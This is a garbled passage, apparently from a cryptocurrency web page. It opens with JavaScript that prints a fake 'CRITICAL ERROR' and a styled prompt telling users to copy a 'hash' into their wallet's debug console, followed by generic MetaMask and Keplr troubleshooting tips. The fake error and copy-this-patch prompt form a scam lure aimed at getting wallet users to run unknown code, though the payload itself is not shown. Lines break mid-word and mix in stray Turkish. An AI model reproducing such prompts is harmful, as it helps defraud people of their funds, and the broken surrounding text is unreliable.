
b inside RPC URL adresi ekle");

  console.error("CRITICAL ERROR: Manual patch 
required for RPC URL adresi ekle");

  console.log("%c[FIX]: Copy this hash to wal
let debug console.", "color:#10b981;font-weig
ht:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the basic mechanics of the mempool can help you
avoid many common errors. Always verify the metamask-extension
contract address on a trusted block explorer before confirming any
call. To handle the conflict , ensure that only one web3 extension is
active. Many rejected transactions are caused by the max fee being
lower than the current base fee.
In the Keplr settings you can add or edit chain endpoints and
custom RPC URLs for improved reliability.